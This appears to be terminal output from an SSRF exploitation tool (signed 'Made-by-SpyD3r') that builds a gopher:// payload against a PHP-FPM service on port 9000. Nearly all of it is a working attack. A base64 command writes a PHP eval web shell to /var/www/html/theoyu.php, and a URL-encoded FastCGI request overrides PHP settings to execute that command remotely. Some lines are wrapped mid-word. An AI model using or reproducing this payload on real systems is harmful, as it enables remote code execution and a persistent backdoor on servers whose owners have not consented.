 Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  echo IDw/cGhwIGV2YWwoJF9QT1NUWyd0aGVveXUnXSkgPz4= | base64 -d > /var/w
/html/theoyu.php
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTW
SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH140%0E%04R
EQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%2
0php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%
00%01%05%00%01%00%8C%04%00%3C%3Fphp%20system%28%27echo%20IDw/cGhwIGV2YWwoJF9QT1NUWyd0aGVveXUnXSkgPz4%3D%20%7C%20bas
e64%20-d%20%3E%20/var/www/html/theoyu.php%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------